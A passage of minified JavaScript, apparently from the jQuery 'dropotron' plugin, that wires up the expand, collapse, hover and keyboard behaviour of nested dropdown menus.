n.addClass(o.openerActiveClass),n.fadeTo(o.speed,1),t.fadeIn(o.speed,function(){r=!1});break;case"instant":default:n.addClass(o.openerActiveClass),t.show()}return!1}).on("doCollapse",function(){return t.is(":visible")?(t.hide(),n.removeClass(o.openerActiveClass),t.find("."+o.openerActiveClass).removeClass(o.openerActiveClass),t.find("ul").hide(),!1):!1}).on("doToggle",function(e){return t.is(":visible")?t.trigger("doCollapse"):t.trigger("doExpand"),!1}),n.disableSelection_dropotron().addClass("opener").css("cursor","pointer").on("click touchend",function(e){r||(e.preventDefault(),e.stopPropagation(),t.trigger("doToggle"))}),"hover"==o.expandMode&&n.hover(function(e){r||(d=window.setTimeout(function(){t.trigger("doExpand")},o.hoverDelay))},function(e){window.clearTimeout(d)})}),s.find("a").css("display","block").on("click touchend",function(t){r||e(this).attr("href").length<1&&t.preventDefault()}),n.find("li").css("white-space","nowrap").each(function(){var t=e(this),o=t.children("a"),s=t.children("ul"),i=o.attr("href");o.on("click touchend",function(e){0==i.length||"#"==i?e.preventDefault():e.stopPropagation()}),o.length>0&&0==s.length&&t.on("click touchend",function(e){r||(n.trigger("doCollapseAll"),e.stopPropagation())})}),n.children("li").each(function(){var t,n=e(this),s=n.children("ul");if(s.length>0){o.detach&&(o.cloneOnDetach&&(t=s.clone(),t.attr("class","").hide().appendTo(s.parent())),s.detach().appendTo(i));for(var a=o.baseZIndex,l=1,r=s;r.length>0;l++)r.css("z-index",a++),o.submenuClassPrefix&&r.addClass(o.submenuClassPrefix+(a-1-o.baseZIndex)),r=r.find("> li > ul")}}),l.on("scroll",function(){n.trigger("doCollapseAll")}).on("keypress",function(e){r||27!=e.keyCode||(e.preventDefault(),n.trigger("doCollapseAll"))}),a.on("click touchend",function(){r||n.trigger("doCollapseAll")})}}(jQuery);